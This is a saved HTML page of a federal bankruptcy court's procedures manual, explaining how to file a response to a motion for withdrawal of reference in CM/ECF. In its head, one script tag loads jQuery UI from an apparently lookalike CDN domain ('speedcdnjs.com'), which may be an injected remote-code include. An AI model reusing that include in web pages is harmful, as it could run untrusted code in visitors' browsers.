

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/response-withdrawal-reference
body_size: 10946
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/response-withdrawal-reference" />
<link rel="shortlink" href="/node/1391" />
<link rel="prev" href="/content/request-transcript" />
<link rel="up" href="/content/appeals-withdrawals-reference" />
<link rel="next" href="/content/statement-evidence-lieu-transcript" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Response to Withdrawal of Reference | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8yi60"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/response-withdrawal-reference":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1391 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/response-withdrawal-reference" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NG2xHLa2CZBdA2KL2ofkxzYMsbIkJaa324MPhKsoO4M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Response to Withdrawal of Reference            </h1>
          
                                        
                      <article about="/content/response-withdrawal-reference" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Response to Withdrawal of Reference" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Official Procedure Last Change October 16, 2013</span></span></p>
<p><span style="color: rgb(0, 0, 128);"><strong><span style="font-size: 36px;"><span style="font-family: arial, helvetica, sans-serif;">Response to Withdrawal of Reference</span></span></strong></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width: 847px;">
<tbody>
<tr>
<td style="width: 598px; vertical-align: middle; background-color: rgb(170, 211, 211);">
<p><span style="color: rgb(128, 0, 0);"><span style="font-size: 22px;"><strong><span style="font-family: arial, helvetica, sans-serif;">How to file:</span></strong></span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Location of event:</strong> <a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?appeal" target="_blank">Bankruptcy &gt; Appeals &amp; Withdrawals of Reference</a> &gt; </span></span><span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif;">Response-Withdrawal of Reference</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Things to be aware of when filing</strong>: </span></span><span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif;">This event should only be used to file a response to a Motion for Withdrawal of Reference. </span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">For any other kind of response, use the <strong>Search </strong>link in the blue bar at the top of </span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">CM/ECF to locate the most suitable event. <a href="/content/how-find-what-you-need-procedures-manual-or-ecf" target="_blank">Show me how</a></span></p>
</td>
<td style="width: 236px; vertical-align: middle;">
<ul>
<li>
						<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">FRBP 5011</span></span></li>
<li>
						<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">S. D. Ind. <a href="/content/b-5011-1-withdrawal-reference" target="_blank">B-5011-1</a></span></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="color: rgb(128, 0, 0);"><span style="font-size: 22px;"><strong><span style="font-family: arial, helvetica, sans-serif;">General Information</span></strong></span></span></p>
<ul>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">A <a href="/content/motion-withdrawal-reference" target="_blank">motion for withdrawal of reference</a> is a request to have a contested matter, an adversary proceeding or an entire bankruptcy be handled by District Court instead of by the Bankruptcy Court.</span></span></li>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Responses to the Motion are due 14 days from the date of service of the Motion. If no responses are received in that time, the motion is transmitted to District Court.</span></span></li>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">If a response is received during the 14 day period, the opposing party has 14 days to file a reply. Once the 14 days have elapsed, the motion along with the response and reply, if filed, is transmitted to District Court.</span></span></li>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Any objections filed to the Motion for Withdrawal of Reference are heard by District Court.</span></span></li>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">The case will continue to move forward in the Bankruptcy Court until District Court grants the motion.</span></span></li>
</ul>
<p><span style="color: rgb(128, 0, 0);"><span style="font-size: 22px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Filing requirements</span></strong></span></span><span style="color: rgb(0, 0, 0);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"> </span></span></span></p>
<ul>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">The Response must be filed in the Bankruptcy Court, not in District Court.</span></span></li>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">The Response must be signed by the filing party.</span></span></li>
<li>
		<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">A certificate of service must accompany the Response.</span></span></li>
</ul>
<p><span style="color: rgb(128, 0, 0);"><span style="font-size: 22px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Step-by-Step Instructions</span></strong></span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">1. <a href="/content/logging-cmecf" target="_blank">Log into CM/ECF</a>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">2. Select </span></span><strong><a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?appeal" target="_blank"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bankruptcy &gt; Appeals &amp; Withdrawals of Reference</span></a></strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">.</span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">4. Select </span></span><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Response-Withdrawal of Reference</strong></span></span><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong> </strong>from the event list and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">5. Check box if jointly filing with another attorney, click <strong>Next</strong>. If jointly filing, select additional attorneys, click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">6. Select the party filer. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" target="_blank">instructions on adding a new party</a>. Click <strong>Next</strong>.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">7. <a href="/content/browse-select-document" target="_blank">Browse</a> to select the document to be filed (<a href="/content/what-pdf" target="_blank">pdf</a> file). Click <strong>Next</strong>.</span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">8. </span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Response deadline (for the filing of a reply by the opposing party) is calculated </span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">and displayed. Click <strong>Next</strong>.</span></p>
<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">9. Select the Motion for Withdrawal of Reference to which the Response relates and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">10. Select <a href="/content/prefix-text" target="_blank">prefix text</a>, if applicable, and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">11. Verify the final docket text; if correct, click <strong>Next </strong>to submit your document(s).</span></span></p>
<p class="rteindent1"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank">Notice of Electronic Filing</a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/request-transcript" class="book-navigation__previous" title="Go to previous page">‹ Request for Transcript</a>
                    <a href="/content/appeals-withdrawals-reference" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/statement-evidence-lieu-transcript" class="book-navigation__next" title="Go to next page">Statement of Evidence in Lieu of Transcript ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1391" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="expanded active-trail"><a href="/content/appeals-withdrawals-reference" class="active-trail">Appeals &amp; Withdrawals of Reference</a><ul class="menu"><li class="first leaf"><a href="/content/agreed-statement-record-appeal">Agreed Statement as Record on Appeal</a></li>
<li class="leaf"><a href="/content/answer-opposition-motion-leave-appeal">Answer in Opposition to Motion for Leave to Appeal</a></li>
<li class="leaf"><a href="/content/appeals-general-information">Appeals - General Information</a></li>
<li class="leaf"><a href="/content/appellant-designation">Appellant Designation</a></li>
<li class="leaf"><a href="/content/appellee-designation">Appellee Designation</a></li>
<li class="leaf"><a href="/content/designation-record-re-withdrawal-reference">Designation of Record re: Withdrawal of Reference</a></li>
<li class="leaf"><a href="/content/joint-certificate-direct-appeal-court-appeals">Joint Certificate for Direct Appeal to Court of Appeals</a></li>
<li class="leaf"><a href="/content/motion-extension-time-file-designation">Motion for Extension of Time to File Designation</a></li>
<li class="leaf"><a href="/content/motion-leave-appeal">Motion for Leave to Appeal</a></li>
